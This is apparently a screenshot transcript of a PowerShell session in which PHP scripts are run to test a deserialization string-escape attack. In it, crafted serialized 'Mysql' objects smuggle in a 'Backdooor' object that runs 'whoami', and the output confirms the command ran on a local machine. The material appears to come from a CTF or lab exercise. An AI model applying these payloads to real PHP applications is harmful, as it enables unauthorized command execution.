 管理员: Windows PowerShell
PS C:\Users\Administrator\Desktop> D:\phpstudy\Extensions\php\php5.4.45nts\php.exe .\ces2.php
O:5:"Mysql":7:{s:5:"debug";i:1;s:8:"database";s:124:"flagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagflagfla
gflagflagflagflagflagflagflagflagflagflagflagflagflagflag";s:8:"hostname";s:9:"127.0.0.1";s:4:"port";i:3306;s:7:"charset
";s:4:"utf8";s:8:"username";s:4:"root";s:8:"password";s:166:"";s:8:"hostname";O:9:"Backdooor":1:{s:3:"cmd";s:10:"whoami
   ";};s:4:"port";i:3306;s:7:"charset";s:4:"utf8";s:8:"username";s:4:"root";s:8:"password";s:8:"password";}";}
O:5:"Mysql":7:{s:5:"debug";i:1;s:8:"database";s:124:"";s:8:"hostname";s:9:"127.0.0.1";s:4:"port";i:3306;s:7:"charset";s:
4:"utf8";s:8:"username";s:4:"root";s:8:"password";s:166:"";s:8:"hostname";O:9:"Backdooor":1:{s:3:"cmd";s:10:"whoami    "
;};s:4:"port";i:3306;s:7:"charset";s:4:"utf8";s:8:"username";s:4:"root";s:8:"password";s:8:"password";}";}11111lmds-pc\a
dministratorerrorbool(false)
11111lmds-pc\administratorerrorerror
PS C:\Users\Administrator\Desktop>
PS C:\Users\Administrator\Desktop>
PS C:\Users\Administrator\Desktop> D:\phpstudy\Extensions\php\php5.4.45nts\php.exe .\ces3.php
O:5:"Mysql":7:{s:5:"debug";i:1;s:8:"database";s:6:"test01";s:8:"hostname";s:9:"127.0.0.1";s:4:"port";i:3306;s:7:"charset
";s:4:"utf8";s:8:"username";s:24:"flagflagflagflagflagflag";s:8:"password";s:62:" ";s:8:"password";O:9:"Backdooor":1:{s:
3:"cmd";s:6:"whoami";}}";}
O:5:"Mysql":7:{s:5:"debug";i:1;s:8:"database";s:6:"test01";s:8:"hostname";s:9:"127.0.0.1";s:4:"port";i:3306;s:7:"charset
";s:4:"utf8";s:8:"username";s:24:"";s:8:"password";s:62:" ";s:8:"password";O:9:"Backdooor":1:{s:3:"cmd";s:6:"whoami";}}"
;}object(Mysql)#2 (7) {
  ["debug"]=>
  int(1)
  ["database"]=>
  string(6) "test01"
  ["hostname"]=>
  string(9) "127.0.0.1"
  ["port"]=>
  int(3306)
  ["charset"]=>
  string(4) "utf8"
  ["username"]=>
  string(24) "";s:8:"password";s:62:" "
  ["password"]=>
  object(Backdooor)#3 (1) {
    ["cmd"]=>
    string(6) "whoami"
  }
}
11111lmds-pc\administratorerrorerror
PS C:\Users\Administrator\Desktop>